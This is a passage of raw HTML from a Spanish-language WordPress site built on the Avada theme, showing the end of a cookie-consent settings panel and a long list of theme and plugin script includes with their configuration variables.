						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Rendimiento							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Rendimiento</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Las cookies de rendimiento se utilizan para comprender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analíticas							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analíticas</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Las cookies analíticas se utilizan para comprender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas, el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded youtube-videos and registers anonymous statistical data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicitarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Publicitarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Las cookies publicitarias se utilizan para proporcionar a los visitantes anuncios y campañas de marketing relevantes. Estas cookies rastrean a los visitantes en los sitios web y recopilan información para proporcionar anuncios personalizados.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">6 meses</td><td class="cookielawinfo-column-4"><span class="VIiyi" lang="es"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="1">Una cookie establecida por YouTube para medir el ancho de banda que determina si el usuario obtiene la interfaz del reproductor nueva o antigua.</span></span></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Youtube establece la cookie YSC y se utiliza para rastrear las vistas de videos incrustados en las páginas de Youtube.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4"><span class="VIiyi" lang="es"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="1">YouTube establece esta cookie para almacenar las preferencias de video del usuario que usa el video incrustado de YouTube.</span></span></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4"><span class="VIiyi" lang="es"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="es" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="1">YouTube establece esta cookie para almacenar las preferencias de video del usuario que usa el video incrustado de YouTube.</span></span></td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Otras							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Otras</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Otras cookies no categorizadas son las que se están analizando y aún no se han clasificado en una categoría.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.cartom.com/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.cartom.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.cartom.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cartom.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cartom.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.cartom.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"43","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.8.2' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open Sub Menu","mobile_submenu_close":"Close Sub Menu","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.8.2' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_responsive":"","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.8.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.8.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.8.2' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.8.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.8.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"43","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.8.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.8.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.8.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.8.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.8.2' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.8.2' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.8.2' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
